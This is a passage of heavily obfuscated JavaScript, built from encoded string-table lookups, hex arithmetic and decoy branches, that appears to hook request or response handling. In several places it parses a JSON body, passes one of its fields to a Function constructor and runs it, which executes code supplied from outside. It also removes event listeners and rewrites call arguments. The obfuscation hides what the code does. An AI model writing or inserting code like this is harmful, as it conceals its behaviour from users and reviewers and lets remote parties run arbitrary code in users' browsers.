1,tL(0xe8))][ta[tL(0x669)](aD,0x1ee3+-0x1*0x19ad+-0x3b5,tL(0x37b))]]),a2[ta[tL(0x70c)](aD,0xd7f+0x8*-0x14f+-0x176,'WS^@')](this[at[aD(-0x1d51+-0x7*0x463+0x3cb2,tL(0xe8))][ta[tL(0x26e)](aD,0x11*-0x1fd+-0x12d+-0x1d5*-0x14,'u%v#')]]))){for(tb=J[aD(0x1510+0x5*-0x683+-0x3*-0x44d,tL(0x79d))][aD(0x381*0x3+-0x1*0x4c7+0x1*-0x4c7,ta[tL(0x514)])](J[aD(0x42e+-0xd*-0x15d+0x6d5*-0x3,tL(0x79d))][aD(-0xaa*0x13+-0x4f5+0x12dd,'3GoB')](this[at[aD(-0x1*0x3e1+0x43f+0x4e,tL(0xe8))][ta[tL(0x370)](aD,-0x135f+0x1f5a+0x1*-0xa51,tL(0x6b3))]])),this[at[aD(-0x54e+0x1e4d+-0xd*0x1df,ta[tL(0x4a2)])][aD(0xd78+0x249a+-0x3068,tL(0x6b3))]]=null,tB=0x6f4+-0xe7c+0x1*0x788,tv=tb[aD(0x1ba2+-0xf0b+-0xd9*0xd,ta['aBVyD'])];ta[tL(0x2ef)](tB,tv);tB++)th[aD(0x149c+-0x5*-0xd7+-0x17a4,ta['ucjLq'])](this,a2[aD(0x1*-0x1822+-0xc*-0x71+0x1363,tL(0x11e))](tb[tB])[0xa3c*-0x1+0x101*0x4+0x638],tb[tB][a2[ta['Etvch'](aD,0x4*0x4fd+0x1*-0x25f+-0x2*0x884,tL(0x11e))](tb[tB])[-0x1*0x1a0b+-0x1ef6+0x3901]]);}}else{if(_0x16f23c(_0x3d59bf))return _0x339ba7;if(tW[tL(0x7f6)](_0x19d2c0,_0x37c673))return _0x59909d;if(_0x37d982(_0x571a03))return _0x2c1fba;}}else tj=ta['ycwxh'](tg,this[at[aD(-0x12f*0x6+0xed9+0x713*-0x1,ta[tL(0x4a2)])][aD(-0x4d*-0x13+-0x10*0xc5+0x843,tL(0x6b3))]]),tj===null?(th[aD(0xc02*0x1+0x1c96*-0x1+0x11bf,ta['ucjLq'])](this,aD(0x7da+-0x12af+0xba3,ta['JregI']),aD(-0x2b*0x59+0x3c2*0x7+0x9a*-0x11,'FsIX')),arguments[-0xf*0x1ae+0x288+0x16aa]=z):ax[ta[tL(0x4fd)](aD,-0x1*0x1097+0x1eb7+0x2*-0x65d,tL(0x58f))](tj)?arguments[0x1*0x2065+0x729+-0x278e]=aD(-0x1e7*-0xc+-0xbd*0x1a+0x229*-0x1,tL(0x1bb)):arguments[0x9a+-0xd*0x11+0x43]=z;if(this[at[aD(0xab7*0x1+0x7b5+-0x11c0,tL(0xe8))][aD(0x11*0x1e9+-0x8*0x169+-0x13f3*0x1,tL(0x30b))]]!==!(-0x1b6+0x385+-0x1cf)&&this[at[aD(-0x12da+0x31*-0xc3+0x38d9,tL(0xe8))][aD(0xb*0x17b+0x6a7*-0x4+0x3*0x3d3,tL(0x6b1))]]===!(0xa43+-0xfa+-0x949)&&!t6(this[at[ta[tL(0x39e)](aD,0x8a7*0x3+-0x26*-0x65+-0x2847,tL(0xe8))][aD(0x35f+0x2308+-0x25ae,ta[tL(0x42e)])]],this[at[aD(-0x3*0xb19+-0x31d*-0x4+0x1583,ta[tL(0x4a2)])][aD(0x20f1*0x1+-0xe*0xf7+0x6*-0x31a,tL(0x754))]],arguments[-0x21d0+-0x1*-0x257+0x1f79])&&(tM[aD(0x18b1+-0x1123+-0x5c1,ta['NyVke'])](this),this[at[aD(-0x15fb+0x25*0x40+0xd67,ta[tL(0x4a2)])][aD(-0x1*0x755+0x373*-0x1+-0x1*-0xc06,ta[tL(0x458)])]]=!(0xe2*0x5+-0x1383+0xf19),this[at[aD(0x1*0x9a3+0x2*0xcaa+-0x224b,ta[tL(0x4a2)])][aD(-0x542+-0x4*-0x80b+0x1*-0x1969,ta[tL(0x78c)])]][0x1*0x101b+0x1e86*-0x1+0xe6c]=this[at[ta[tL(0x7b7)](aD,-0x20bf+-0xb*-0x2e5+0xca*0x2,tL(0xe8))][aD(0x1ea3+-0xfb4+0x11*-0xd6,tL(0x435))]],tz[ta[tL(0x6fa)](aD,-0xdce+-0x100+0x109b,'bSz5')](this,this[at[aD(-0x189*-0x15+0x2405*-0x1+0x474,tL(0xe8))][aD(0x1*-0x1c6a+0x1b68+-0x283*-0x1,tL(0x37b))]]),a2[ta[tL(0x46a)](aD,-0x1889+0x1*-0x1a7d+0x3497*0x1,ta[tL(0x40e)])](this[at[aD(-0xeef+-0x248e+-0x3*-0x1163,tL(0xe8))][ta[tL(0x562)](aD,0x1e06+-0x1665+-0x5f7,tL(0x6b3))]]))){for(tb=J[aD(-0x362*-0x1+0x44*0x91+-0x2*0x143f,'pxG!')][aD(-0x36f*-0x6+0x2*-0x373+-0xcbf*0x1,'RJC3')](J[aD(-0xed3+-0x1*-0x1619+-0x5de,tL(0x79d))][aD(0x1283+0x1f51*0x1+-0x102e*0x3,'3GoB')](this[at[aD(-0x3*-0x883+0xcd2+-0x25af,tL(0xe8))][aD(-0x1035+0x1*-0x1bfe+0x2ddd,tL(0x6b3))]])),this[at[ta[tL(0xb5)](aD,0x46*-0x3b+0x1fcf+-0xf01,ta[tL(0x4a2)])][aD(0x1691+-0x1bd4+0x6ed,tL(0x6b3))]]=null,tB=-0x13f8+0x1b18+-0x720,tv=tb[ta[tL(0x20f)](aD,0x1*-0x850+0xa8e+0x2b*-0x4,ta[tL(0x75d)])];tB<tv;tB++)th[ta[tL(0x3ba)](aD,-0x1e05+0x25a9+-0x679,tL(0x17e))](this,a2[aD(0x90*-0x20+-0xa70+0x1cfd,tL(0x11e))](tb[tB])[-0x2677+0x2*-0xde+-0xfb*-0x29],tb[tB][a2[aD(0xa7*-0xb+-0xa34+0x11ee,tL(0x11e))](tb[tB])[-0x6*0x2a+0x1421+-0x1325]]);}arguments[0x506*0x1+-0x456+-0xb0*0x1]=aU(tV,arguments[-0x1*-0xf71+-0x1e3b*0x1+-0x4ee*-0x3],this[at[aD(-0x128*0x1f+-0x1cb4+0x827*0x8,ta[tL(0x4a2)])][ta[tL(0xb5)](aD,-0x1*-0x149c+-0x1b*0x2f+-0xeee,'yrl3')]],this[at[aD(0xfd0+0x1fb*0x8+-0x1efc,ta[tL(0x4a2)])][aD(0x3*-0x5d4+0x200*0xe+-0x9b1*0x1,ta[tL(0x2ad)])]],tE,this[aD(0x3d*0xb+-0x91*0x2c+0xbe6*0x2,tL(0x7b6))],ag,z);}return a2[aD(0x8d2*0x2+0x9d*-0x35+0xff1,tL(0x511))](tH)&&at[ta['NUUyZ'](aD,0xcb4+0x39a+-0xe84,tL(0x52c))]()===0x607+-0xafd+0x4f6*0x1||ta[tL(0x321)](aT,this[at[aD(0x23e5+0xced+-0x3026,tL(0xe8))][aD(-0x1252+0x5*0x13+0x1*0x12ac,ta[tL(0x42e)])]],at[aD(0x1e54+0x191*0x11+-0x3840,tL(0x12e))]())||(tD=ai(this[at[ta[tL(0x171)](aD,-0x494+-0xb31*-0x3+-0x1c53,tL(0xe8))][aD(0x4*-0x615+-0x5d2+-0x1edf*-0x1,tL(0x435))]]),this[at[ta['EnnyV'](aD,0x1ddf+0x212f*0x1+-0x3e62,'iit@')][ta[tL(0x6dc)](aD,0x1915*0x1+-0xb90+-0xce9,ta[tL(0x4b2)])]]=tD[aD(-0x46*0x2e+-0xbf7*-0x1+0x126,ta[tL(0x243)])](aP)!==-(-0x604+0x1f80+-0x197b)||ax[ta[tL(0x324)](aD,-0x4f9*0x5+0x3fe*0x6+0x1e4,ta[tL(0x7f3)])](tD)),tI(this,tV),tJ[aD(-0x70d+0xbf*0x34+-0xf4a*0x2,ta[tL(0x40c)])](this,arguments[0xfee+-0x6e5+0x3*-0x303]);}function tN(tH){var tL=t9,tW={'ozVIz':function(tv,tD,tg){return tv(tD,tg);},'kAcCc':'PvMZ','yJItw':function(tv,tD){return tv!==tD;}};if(ta[tL(0x36b)](tL(0x3e4),ta[tL(0xaf)])){var tA;return!!_0x1c2139[tW[tL(0x371)](_0x34382f,0x8bb*0x1+0x6ca+-0xe77,tL(0x531))](_0x4bd898)&&(tA=_0x14c93b[_0x31fe92(0x1*-0x224e+-0x1fe0+-0x1*-0x42e6,'M17r')]()?_0x188dd7[_0x432dd7(-0x2c9*-0x1+0xe23+-0x1034,tL(0x4a3))]()+_0x401483(0x108d+0x1019+0x2*-0xf6f,tW[tL(0x361)])+_0x1381e3:_0x4f54f6,tW[tL(0x69f)](_0x40f028[tW[tL(0x371)](_0x4649b0,0x5d+-0x1da0+0x1*0x1dcc,tL(0x350))](tA),-(-0x6*0x77+-0x23aa+0x2675)));}else{var tE,tV,tj,tb,tB;tH[at[ta['AwOYu'](aD,0x1*-0x999+-0x1*-0x55d+0x4e8,tL(0xe8))][aD(-0x2610+0x4a5*-0x7+0x4855*0x1,tL(0x724))]]=!(-0xb94+0x344+-0x428*-0x2),tH[aD(0xa*-0x103+-0x1b10+0x1*0x25ff,'yrH%')]=null,tH[aD(-0x194f+0x2180+-0x750,'D4XV')]=null,tH[aD(-0xb61+-0xfc0+0x1c12,tL(0x739))]=null;try{if(tH[at[aD(-0x274+0x1086+-0x62*0x23,tL(0xe8))][aD(-0xb2f+0x3*0xb1b+-0x1484,ta[tL(0x499)])]]){for(J[aD(-0x172d+0x1d52+-0x25*0x20,'AcOm')][ta[tL(0x6f3)](aD,0x1067*0x2+0x1*-0xf91+0xfbb*-0x1,ta[tL(0xe1)])](tH,ta[tL(0xb5)](aD,0x4*-0x15d+-0x6a0+0xd89,'I2nT'),{'value':0x0}),tE=[aD(-0x185a+-0x1b59+-0x344b*-0x1,'am&Q'),aD(0x2*0xc4c+-0xa3*-0x17+0x2*-0x12f0,ta['fCYnm']),aD(0x4cb*-0x5+0x12ca+0x63f,'9uLU')],tV=0x1*0x1561+-0x2414+0xeb3*0x1;ta[tL(0x2ef)](tV,tE[aD(-0x1d1f+-0x2*-0x9d6+-0x5b*-0x1f,tL(0x47c))]);tV++)if(tj=tE[tV],tH[at[ta[tL(0x1ff)](aD,-0x4fc*0x4+0x1*0x2595+-0x10f9,tL(0xe8))][ta[tL(0x42a)](aD,-0x9a3*0x1+0x199d+-0xe66,ta[tL(0x6a4)])]]&&tH[at[ta[tL(0x423)](aD,-0x2*-0x334+-0x21a4+0x1be8,ta[tL(0x4a2)])][ta[tL(0x226)](aD,-0x1bfb+0x19df+0x3b0,ta['qLVUb'])]][tj]&&tH[at[aD(-0x170d+0x8*-0x35e+0x32a9,tL(0xe8))][aD(-0x1*-0x259+-0x8bd*0x4+0x222f,tL(0x197))]][tj][aD(0x746+-0x3b7*-0x5+-0x1847,tL(0x47c))]>0x2025+-0x9c*0xe+0x1*-0x179d){if(ta[tL(0x788)](tL(0x720),tL(0x720))){for(tb=tH[at[aD(0x7*-0x373+0xa6*-0x1d+0x2b9f,tL(0xe8))][aD(0x11*-0x223+-0x1*0xa3+0x1*0x268a,ta[tL(0x6a4)])]][tj][aD(-0x2538+-0x13c4+0x3a8e,'@EGw')]-(0xe0d+0x2029+-0x2e35);tb>=-0x1a62+-0x4*0x191+-0x255*-0xe;tb--)tB=tH[at[aD(-0x2239+0x1bfb+0x3b*0x1e,tL(0xe8))][aD(-0x59*-0x2+-0x1*0xf23+0x1005,tL(0x197))]][tj][tb],tB&&tH[aD(-0xafc+0xbc3+0x57,tL(0x261))](tj,tB);tH[at[aD(-0x2*-0x167+0xb*-0x11b+0xa07*0x1,ta['IZMVb'])][aD(-0x17ce+-0x2141*0x1+0x3aa3,tL(0x197))]][tj]=[];}else return null;}}}catch(tv){}}}function tm(tH){var tL=t9,tW={'Fklsr':ta[tL(0x224)],'PbsRl':function(tj,tb,tB){return tj(tb,tB);},'Dikvv':function(tj,tb){return tj*tb;},'ZHTXg':tL(0x4e4),'DDdaD':function(tj,tb){return tj+tb;}},tA,tE,tV;if(tH[at[aD(-0x17a+0x128e+0x1e*-0x8c,tL(0xe8))][aD(-0x2395+0x1253*0x1+0x11e7,'yj1h')]]!=-0x11aa+0x9+0x11a2&&tH[aD(-0x15fd+-0x2eb+-0x3*-0x885,ta[tL(0xc0)])]&&tH[aD(0x41*0x19+0xccd+-0x127f*0x1,'jqsk')](aD(-0x7a5*0x3+-0x1580+0x2d0e*0x1,tL(0x442)))&&tH[aD(-0x133f*0x1+0x66+0x1380,ta['DxZZT'])](ta[tL(0xd3)](aD,-0x3b8+0x155*-0x3+0x856,'9ziO'))[aD(-0x1*0x25f+0x1c79*0x1+-0x77*0x37,tL(0x350))](aD(0x687+0x5b3+-0xa9d,'ZZns'))!==-(0x8a0+0x13a8*0x1+-0x7f*0x39)){tA={};try{if(ta[tL(0x641)](tL(0x7c2),ta[tL(0x59c)]))tA=J[aD(0x283*-0xb+0xde0+0xf29,tL(0x79d))][ta['jvMuh'](aD,0xef*-0x13+-0x20c2+0x3374,tL(0x2cb))](tH[aD(-0x11dd+-0x10c0*-0x1+0x2a0,tL(0x7de))]);else return(_0x9f99be[0xc*-0x34+-0x1*0x2221+0x6d*0x56](_0x3294fe[-0x18f9+-0xec1*-0x2+-0x236*0x2],_0x45f840[-0x1dd5+-0x17a4+0x35a1*0x1])[_0x528af3[0x500+-0x1af2+0x8*0x2c2]][_0x35266c[0x1*0x1219+0x1688+-0x2879]]+_0x2cdcbc)[_0x695917[0x1*0x2689+0x1d*-0x60+-0x5e*0x4b]](-0x20*-0x81+0x1*-0x159+-0xebe)-(-0xb0+0x1*0x18ff+-0x1827)!=-0x16*0x151+-0x1c8e+0x6*0x996?(_0x3c1ba1=_0x173624?_0x1640ca:_0x167bd7,_0x4f5009):_0x337cea[0x13+0x975+0x1*-0x95c](ta[tL(0x18d)](_0x5b6b82,_0x382996));}catch(tj){}if(at[ta[tL(0x1ff)](aD,0x1*0x14e+0x1*-0x2116+-0x6b6*-0x5,tL(0x5a2))]()[aD(-0x77*0x26+0xe85+0x3d0,tL(0x451))]()){if(tE=tH[ta[tL(0x32c)](aD,0x185e+-0x9a8+-0xe2e,'pu!G')](at[aD(0x52d+-0x2*0x184+-0x1*0x179,tL(0xe8))][ta[tL(0x226)](aD,0xd8a+0x4aa+-0x156*0xd,'j48a')]),ta[tL(0x198)](tE,null)||tE===z)return;if(tH[ta[tL(0x520)](aD,-0x158c+-0x1cd*0xb+0x3b*0xba,ta[tL(0x330)])]==null||tH[ta[tL(0x28f)](aD,-0x1f52+0x2614+-0x53f,'zuna')]==z)return tN(tH),aE(aJ[aD(-0x6*0x44c+-0x21a1*-0x1+-0x6a4,ta[tL(0x71f)])](0x12c2+-0x1708+-0x447*-0x1,aD(0x2*0x1316+-0x1c*-0x70+-0x30c5,tL(0x413)))),void(-0x2f*-0xc7+0x26b*0x1+-0x26f4);if(tA[aD(-0x981*-0x3+-0x13*-0x123+-0x1*0x315d,ta['jzPEO'])]==null&&tN(tH),tE!==a2[aD(0x2d4+-0x216d+-0x3b*-0x8b,tL(0x568))](J[aD(0x8*-0x2d5+-0x220e+0x84e*0x7,ta[tL(0x4bc)])](tH[ta['RTRCW'](aD,0x29d*-0x1+0x107+-0x319*-0x1,ta[tL(0x330)])]),at[aD(0x852+-0xa3*-0x1f+-0x1aa1,tL(0x175))]())+z)return tN(tH),aE(aJ[aD(-0x24e+0xe91+-0xb0e,tL(0x43c))](-0x23e*-0x7+-0x12ec+0x33c,ta[tL(0x6bf)](aD,0x145*0xa+0xd69+0x139*-0x14,tL(0x413)))),void(-0x9*-0x2ab+0x4*-0x4ee+-0x1*0x44b);try{ta[tL(0x641)](tL(0x4d8),ta[tL(0x478)])?(_0x45a0b0=new _0x48cb20[(_0x19952f(0x2004+0xec*-0x29+-0xa*-0xbf,tL(0x6a2)))](_0x40535a[_0x160ce5(0x7bb*-0x2+0x7*-0x1f5+0x1e58,tW[tL(0x4b0)])]),_0x5250bd()):(tV=new J[(aD(-0x169b+0xc34*-0x3+-0x77*-0x83,tL(0x6a2)))](tA[aD(0x188e+0x1d73+-0x34d2,tL(0xe5))]),tV());}catch(tb){if(tL(0x673)===ta['RMVNo'])ta[tL(0xdb)](aE,aJ[ta['ziamt'](aD,-0x11b*0x17+-0x89+0x1bb1*0x1,ta[tL(0x3bd)])](-0x1fb*0xf+-0xe1a+0x15e8*0x2,aD(0x1438*0x1+-0x15*0xf3+0x15e,tL(0x413))),tb);else return _0x2e9417[tW[tL(0x1e0)](_0x5839f7,0xa77*-0x1+-0x1901*-0x1+0x2e*-0x48,tL(0x66e))][_0x1f0316(-0x1*0x397+0x1df7+-0x18f1*0x1,'ZE%w')](tW[tL(0x38b)](_0x25dbac[_0x90e642(0x1dbf+0x598*0x1+-0x1*0x21bd,tL(0x66e))][_0x175242(-0x7*0x39a+-0x692*0x5+0x3b82,tW[tL(0xca)])](),tW[tL(0x768)](_0x5761e4-_0x2c62e1,0x9*-0x3fd+0x337*-0x1+0x271d)))+_0x3a612d;}}else{if(tA&&tA[ta[tL(0x579)](aD,0x1d35*-0x1+0x511+0x72*0x3a,tL(0x7c9))+ta['GhAUb'](aD,0x2*0xede+0x2132+0x8cb*-0x7,tL(0x376))]&&ta[tL(0x28e)](tA[ta[tL(0x789)](aD,0x1e6e+0x21fe+-0x3ebc,tL(0x7c9))+aD(0x22b9*0x1+-0x4*-0x6da+-0x3cc0,ta[tL(0x7ab)])],aD(0x1a1*-0xc+0xa6d+-0x3*-0x383,tL(0x470)))){tA[aD(0x4*-0x62c+0x12a2+0x6cd,'RzOy')]==null&&ta[tL(0x767)](tN,tH);try{tV=new J[(aD(0x6ac+-0x3*0x7b+-0x65*0x9,ta[tL(0x691)]))](tA[ta[tL(0x321)](aD,-0xbcd*-0x2+0x222+-0x188d,'vYFT')]),tV();}catch(tB){aE(aJ[aD(-0x23dc+0x1c8+0x23cf,'vwh%')](-0x1*0x3fe+-0x1c92+0x2092,ta[tL(0x1d9)](aD,0x1*0x19a3+0x49*-0x53+-0x51*0x1,tL(0x413))),tB);}}}}}function tC(tH,tL){}function tu(tH,tL){var tW=t9,tA={'YgtLd':tW(0x2c1),'wpkwQ':function(tD,tg,tI){var ts=tW;return ta[ts(0x34d)](tD,tg,tI);},'ySnLv':'x^na','JGxhY':tW(0x5c0),'fKwfE':tW(0x73e),'vOeLW':function(tD,tg,tI){return tD(tg,tI);},'unqiP':tW(0x3e3),'IVprr':function(tD,tg){var tI=tW;return ta[tI(0x61e)](tD,tg);},'GGUsT':function(tD,tg){return tD==tg;},'yYCWg':tW(0x6a2),'AiWFC':ta[tW(0x224)],'XtHSv':tW(0x661),'WOzaa':ta[tW(0x34a)],'YDNGB':tW(0x744),'wbufL':'I2nT','tArLn':ta['erYuJ'],'UKrWn':function(tD,tg){return ta['bxOSe'](tD,tg);},'ChzHV':tW(0x197),'fGTjO':function(tD,tg){return tD>tg;},'kFtPa':'iit@','ALzGr':ta[tW(0x23d)],'XHdZm':function(tD,tg){return tD>=tg;},'BrrhW':tW(0x259),'HTjzO':ta[tW(0x609)],'eUIYY':function(tD,tg){var tI=tW;return ta[tI(0x2c5)](tD,tg);},'UAIBG':function(tD,tg,tI){return tD(tg,tI);},'BKjNo':function(tD,tg,tI){return tD(tg,tI);},'rHvPs':ta[tW(0x2ad)],'spzQX':function(tD,tg,tI){return tD(tg,tI);},'mwRSH':tW(0x41e),'jvRDn':function(tD,tg){var tI=tW;return ta[tI(0xae)](tD,tg);},'TlZRD':function(tD,tg,tI){var ts=tW;return ta[ts(0x70c)](tD,tg,tI);},'pGHSA':'n0RH','DHhzb':tW(0x752),'OGwXZ':'6Yzf','CzHOd':function(tD,tg){return tD==tg;},'TkLYe':'BihM','XHDNJ':function(tD,tg,tI){return tD(tg,tI);},'LsiRl':function(tD,tg,tI){var ts=tW;return ta[ts(0x35d)](tD,tg,tI);},'zEDLl':tW(0x37b),'uiJqe':function(tD,tg,tI){var ts=tW;return ta[ts(0x78d)](tD,tg,tI);},'fBPCZ':function(tD,tg,tI){return tD(tg,tI);},'BtIsr':function(tD,tg,tI){return tD(tg,tI);},'iuMgq':ta[tW(0x40d)],'WJbpf':function(tD,tg){return tD+tg;},'sGSPa':function(tD,tg,tI){return tD(tg,tI);},'CFgDp':function(tD,tg,tI){var ts=tW;return ta[ts(0x762)](tD,tg,tI);},'gdLwK':tW(0x205),'vZSGs':function(tD,tg,tI){return tD(tg,tI);},'iBwBr':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'MrDgk':function(tD,tg,tI){return tD(tg,tI);},'oSEwg':ta[tW(0x23a)],'KKAzz':ta[tW(0x7c4)],'jtoVi':function(tD,tg){return tD!==tg;},'IUqCN':function(tD,tg,tI){return tD(tg,tI);},'LDynj':function(tD,tg,tI){return tD(tg,tI);},'xJhUx':ta[tW(0x29d)],'MdxBc':ta[tW(0x330)],'tNuEf':tW(0x736),'lYZwt':function(tD,tg,tI){return tD(tg,tI);},'wjhSw':function(tD,tg,tI){return tD(tg,tI);},'AolHo':function(tD,tg){return tD!=tg;},'XoprO':function(tD,tg,tI){return tD(tg,tI);},'IdjWS':function(tD,tg){var tI=tW;return ta[tI(0x333)](tD,tg);}};if(ta[tW(0x28e)](tW(0x203),ta[tW(0x72b)])){var tE,tV,tj,tb,tB,tv=at[ta[tW(0x4d0)](aD,-0xd*-0x7f+0x8a*-0x48+0x2159,tW(0x5a3))]();tv&&(tE=aw(tH,tL),tE!=null&&(tV=tv[aD(-0x11a0+-0x2c9*0x1+0x155d,ta['NRyAz'])](),tj=tv[aD(-0x3*0x12f+0xf40+0xb*-0xef,tW(0x175))](),tE[ta[tW(0x1bc)](ta[tW(0x2b3)](aD,-0xc4c+-0x517+-0x13*-0xf5,tW(0x55b)),z)]?tE[aD(-0x20fe+0xf7b+0x12a8,tW(0x7a9))+z]!=null?tH[at[aD(0x327+0x1*0x1c64+-0x1edf,'iit@')][ta['OGhjM'](aD,-0x5*0x1ac+0xa93+0x16*-0x9,'U3q@')]]=tE[ta[tW(0x2e9)](aD,0xbef+-0xaf+-0xa1b*0x1,tW(0x7a9))+z]:tH[at[aD(0xaa0+0x1*-0x18ce+0xeda,ta[tW(0x4a2)])][aD(-0x2497+-0x320*-0x9+0x9e8,tW(0x491))]]=tV:tH[at[aD(-0x1aff*0x1+-0xcd6*0x2+0x3557,tW(0xe8))][aD(0x25b4*0x1+0x1a1b*-0x1+-0x82*0x14,tW(0x491))]]=z,tE[ta[tW(0x579)](aD,0xbde+0x49*-0x47+-0x98f*-0x1,tW(0x76e))+z]&&(tH[at[ta[tW(0x44a)](aD,0x1d6c+-0xb0b+-0x11b5,tW(0xe8))][aD(-0x5*-0xbb+0x22fc+0x69*-0x5a,tW(0x205))]]=!(0x68a+0x1a22+-0x20ac)),ta[tW(0x7a3)](tE[ta[tW(0x74f)](aD,0x7*-0x25+0x1496+-0x1247,tW(0x6c1))+z],null)?tH[at[aD(-0x860*0x1+0x2574+-0x1c68,tW(0xe8))][aD(-0x135*-0x3+-0xf7a+0xd46,ta['mUhIE'])]]=tE[ta[tW(0x572)](ta[tW(0x42a)](aD,0x19*-0x97+0xd5e+0x89*0x5,'00QV'),z)]:tH[at[ta[tW(0x70c)](aD,-0x58a*0x5+0xd50*-0x2+0x36fe,'iit@')][aD(0x1*0x1025+0x2408+-0x32c2,tW(0x736))]]=[aD(0x4a1+-0x7a5*0x1+0x4a1,ta['wALDA'])],tb=function(tD){var tg=tW,tI={'jHFmJ':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'OSndv':ta[tg(0xe1)],'LRVNM':ta['ajCVi'],'zgwyK':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x321)](Pf,PZ,Pz);},'VqSqd':function(Pf,PZ){return Pf+PZ;},'giISa':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fucNn':'jIo3','LRiDX':tg(0x274),'PVmcQ':tg(0x467),'xupno':tg(0x398),'ZekMI':tg(0x6bb),'AXsWh':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'wHYtX':tg(0x47c),'YLKoG':ta[tg(0x1d0)],'PxFjy':ta[tg(0x5d6)],'aMgRK':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'PKJsZ':'rMCi','UJvzm':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fXvRH':tg(0x1e8),'lnRln':function(Pf,PZ){return Pf!==PZ;},'LuAob':ta['IbYuW'],'uuHjN':'yrH%','dQDvH':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x1d9)](Pf,PZ,Pz);}},ts,tF,tR,tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;if(tD[ta[tg(0x70c)](aD,-0x1f5d+-0x37*-0x38+0x14ca,tg(0x6fb))]===-0x5d*0x32+-0x1b*0xc7+-0x1*-0x272b&&!tD[at[aD(0x190c+0xa8b+0x7*-0x4fd,'iit@')][ta['oZlMb'](aD,0x3d8+-0x18df+0x162f,tg(0x71d))]]&&(ts=!(0x1dec+0x3e*0x5c+-0x3433),(tD[ta['ofyWQ'](aD,-0x1830+0x5df*0x3+0x71b,'pu!G')](at[aD(-0x21e9+-0x159b*-0x1+-0x461*-0x3,ta[tg(0x4f0)])][aD(0x1*-0x2a7+-0x338+0x759,tg(0x234))])!=null&&tD[ta[tg(0x65b)](aD,-0x104d+-0x1*-0xc69+0x46c,tg(0x41e))](at[aD(-0x901*-0x3+-0xd90+-0xc9e,tg(0x373))][ta[tg(0x6a1)](aD,-0x17cc*0x1+-0x10b8*-0x2+-0x82a,tg(0x234))])!==z||ta[tg(0x78e)](tD[ta['GhwSI'](aD,-0x18*0x65+0x735+-0x1*-0x2cb,'pu!G')](at[aD(0xb40+0x18bd*-0x1+0xe52,tg(0x373))][aD(0x211*0x11+0x244*-0xd+0x1*-0x423,ta['PHOAZ'])]),null)&&tD[ta[tg(0x49b)](aD,-0x26eb+-0x230f+-0x21*-0x242,tg(0x41e))](at[aD(0x163e+0x1299+-0x2802*0x1,tg(0x373))][aD(-0x2*-0x8b7+-0x4ca+0xb1a*-0x1,'aPwR')])!==z)&&(ts=!(0x51f+0x208b+-0x25aa)),(ts||tD[ta['GhAUb'](aD,-0x1a7+0x1*0x1771+-0x38b*0x6,tg(0x41e))](at[aD(-0x236*-0xd+0x19b9+-0x1ad1*0x2,tg(0x373))][aD(-0x184f+0x93e+0x1019,ta[tg(0xc8)])])!=null&&tD[aD(0x637+-0x2253+-0x263*-0xc,ta[tg(0x39c)])](at[aD(-0x2*-0xce3+-0x1654+-0x29d,'n0RH')][aD(-0x3*0x55+-0x4*0x73d+0x1efb,tg(0x3b1))])!==z||ta[tg(0x143)](tD[aD(-0x2*0x3b3+-0x24bc+0x1*0x2caa,tg(0x41e))](at[aD(0x161*0x7+0xcac+-0x157e,'n0RH')][aD(0x1107+0x1*-0x18eb+0x8d1,tg(0xea))]),null)&&ta['ZDize'](tD[ta[tg(0x6e7)](aD,0x6fe*-0x1+-0x1*0x56f+0xcf5,tg(0x41e))](at[ta['Orend'](aD,0x58*0x49+-0x57*0xb+-0x1486,ta[tg(0x4f0)])][ta[tg(0x370)](aD,0x1*0x19b8+0x20b8+0x3983*-0x1,ta[tg(0x1f9)])]),z))&&(tF=ta[tg(0x1a5)](tD[ta['LOLpJ'](aD,-0x152e+-0x1*0xefe+0x12bf*0x2,tg(0x662))],null)&&tD[aD(-0x2e9*-0x9+-0x83*0x49+0xc7c,ta[tg(0x3ed)])][ta[tg(0x39e)](aD,0x2*-0x100f+-0xb2f+0x2cdf,ta['aBVyD'])]!==0x259*0xd+-0xa45+-0x60*0x36,tR=tD[aD(-0x1*-0x25b3+0x26dd+-0x4b0d,ta[tg(0x330)])]!=null&&tD[ta[tg(0x30f)](aD,0x1*0x10d0+0x1d95+-0x2ce2,tg(0x7de))][aD(-0x2ff*-0x2+-0x1266+0x6fd*0x2,ta[tg(0x75d)])]!==-0x1bd7*-0x1+-0x2a3+0x1*-0x1934,ta[tg(0x142)](tF,tR)))){tD[at[ta[tg(0x494)](aD,0x3e1+-0x1d41+0xd06*0x2,tg(0xe8))][aD(-0x15f5+0x1*-0x2703+-0x1*-0x3e14,tg(0x4fc))]]=!(-0x2d*-0xa7+-0x14ca+-0x891),tn=ta[tg(0x4f2)](tD[at[aD(-0x276+0x4*0x7c+-0x11*-0x12,ta[tg(0x4a2)])][ta[tg(0x20f)](aD,0x213e+-0x3ab+-0x1*0x1cda,'yrl3')]]+aD(0x1ad8+0x1324+-0x1c*0x199,ta['aawuM'])+tD[at[aD(0x2698+-0x6*0x2d6+-0x14e8,tg(0xe8))][ta[tg(0x56c)](aD,0xa2c+0x3e*0x7+0xb*-0x101,'4W2v')]],aD(-0x23e8+0x3*0x755+-0x185*-0xa,ta[tg(0x34c)])),tS=-0x8e6*-0x1+0x6*-0x324+0x9fa,tR&&tD[ta[tg(0x6a1)](aD,0x29*-0xef+0xea8+0x1922,ta[tg(0x330)])]!=null&&ta['kImlE'](tD[aD(-0x24f2*0x1+-0x8*0x3c8+0x1c3*0x27,tg(0x7de))][ta[tg(0x42a)](aD,0x1837+0x5c6*-0x5+0xb1*0x9,'@EGw')],tS)&&(tk=tD[aD(0x1f7e+0x1ab5+-0x38b0,tg(0x7de))][aD(0x1301+0x1f2d+-0x33*0xf4,tg(0x47c))]-tS,tT=tD[ta[tg(0x70c)](aD,-0x20c5+0x159d+0xcab,tg(0x7de))][aD(0x20ec+0x19a7+-0x3960,tg(0x437))](0x146a+0x1eeb+0x3355*-0x1,tk),to=tD[aD(0x1*-0x15e4+-0x11a7+0x836*0x5,tg(0x7de))][aD(0x292+-0x1*0xb3f+-0x1*-0x9e0,ta[tg(0x3e2)])](tk)